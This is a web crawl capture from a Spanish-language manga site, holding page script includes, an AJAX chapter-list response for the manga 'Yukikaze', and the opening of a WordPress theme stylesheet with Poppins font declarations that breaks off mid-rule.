    <script type='text/javascript' src='https://mangalector.com/frontend/js/smoothscroll.js?ver=1.4.10'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/lazysizes.min.js?ver=5.3.2'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/bootstrap.min.js?ver=4.6.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/shuffle.min.js?ver=5.3.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/imagesloaded.min.js?ver=4.1.4'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/aos.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/template.js?ver=1.7.3'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/ajax.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/login.js?ver=1.7.2'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/slick.min.js?ver=5.9.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/core.min.js?ver=1.13.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/menu.min.js?ver=1.13.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/regenerator-runtime.min.js?ver=0.13.9'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/wp-polyfill.min.js?ver=3.15.0'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834'></script>
    <script type='text/javascript'
            src='https://mangalector.com/frontend/js/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/autocomplete.min.js?ver=1.13.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/script.js?ver=1.7.1'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/slick.min.js?ver=1.9.0'></script>
    <script type='text/javascript' src='https://mangalector.com/frontend/js/ct-shortcodes.js?ver=1.5.2.1'></script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"635f07f396054728bb5ea8f8a5f549b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangalector.com/ajax-load-chapters-selectbox?mangaID=21877&chapterSlug=yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23
body_size: 526
content:
<option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-43">Capitulo 43</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-42">Capitulo 42</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-41">Capitulo 41</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-40">Capitulo 40</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-39">Capitulo 39</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-38">Capitulo 38</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-37">Capitulo 37</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-36">Capitulo 36</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-35">Capitulo 35</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-34">Capitulo 34</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-33">Capitulo 33</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-32">Capitulo 32</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-31">Capitulo 31</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-30">Capitulo 30</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-29">Capitulo 29</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-28">Capitulo 28</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-27">Capitulo 27</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-26">Capitulo 26</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-25">Capitulo 25</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-24">Capitulo 24</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-23" selected="selected">Capitulo 23</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-22">Capitulo 22</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-21">Capitulo 21</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-20">Capitulo 20</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-19">Capitulo 19</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-18">Capitulo 18</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-17">Capitulo 17</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-16">Capitulo 16</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-15">Capitulo 15</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-14">Capitulo 14</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-13">Capitulo 13</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-12">Capitulo 12</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-11">Capitulo 11</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-10">Capitulo 10</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-9">Capitulo 9</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-8">Capitulo 8</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-7">Capitulo 7</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-6">Capitulo 6</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-5">Capitulo 5</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-4">Capitulo 4</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-3">Capitulo 3</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-2">Capitulo 2</option>
                <option value="https://mangalector.com/yukikaze-la-leyenda-de-las-artes-marciales-en-la-era-meiji-capitulo-1">Capitulo 1</option>
    

--- FILE ---
content_type: text/css
request_url: https://mangalector.com/frontend/css/style.css?ver=5.9.1
body_size: 53388
content:
/*
Theme Name: Madara
Theme URI: https://live.mangabooth.com/
Author: WPStylish
Author URI: https://themeforest.net/user/wpstylish
Description: Manga Solution for WordPress. Support Manga, Comic, Novel, Anime, Video content. Require WP Manga (Madara-Core) plugin
Version: 1.7.3.1
Text Domain: madara
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
License: ThemeForest License
License URI: license.txt
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Header
3.0 - Navigation
4.0 - Pages
5.0 - Single
6.0 - Content
7.0 - Plugins
8.0 - Shortcodes
9.0 - Widgets
10.0 - Footer
11.0 - Wall Ads
--------------------------------------------------------------*/
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  src: local('Poppins Thin Italic'), local('Poppins-ThinItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  src: local('Poppins ExtraLight Italic'), local('Poppins-ExtraLightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  src: local('Poppins Light Italic'), local('Poppins-LightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  src: local('Poppins Light Italic'), local('Poppins-LightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  src: local('Poppins Light Italic'), local('Poppins-LightItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  src: local('Poppins Medium Italic'), local('Poppins-MediumItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  src: local('Poppins SemiBold Italic'), local('Poppins-SemiBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  src: local('Poppins ExtraBold Italic'), local('Poppins-ExtraBoldItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  src: local('Poppins Black Italic'), local('Poppins-BlackItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  src: local('Poppins Black Italic'), local('Poppins-BlackItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  src: local('Poppins Black Italic'), local('Poppins-BlackItalic'), url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  src: local('Poppins Thin'), local('Poppins-Thin'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  src: local('Poppins Thin'), local('Poppins-Thin'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  src: local('Poppins Thin'), local('Poppins-Thin'), url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: local('Poppins ExtraLight'), local('Poppins-ExtraLight'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
